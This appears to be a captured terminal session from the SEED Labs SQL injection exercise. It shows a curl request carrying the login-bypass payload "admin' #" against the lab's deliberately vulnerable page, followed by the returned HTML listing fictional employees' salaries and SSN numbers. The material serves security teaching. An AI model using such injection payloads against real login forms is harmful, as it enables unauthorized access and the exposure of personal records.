 [04/06/24]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27+%23&Password=123'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, w
ith a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of t
hese items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"><
/a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href=
'unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_fr
ontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout<
/button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-
striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</
th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Addr
ess</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td>
<td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><t
d>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>
98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32
193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>3211
1111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254
314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>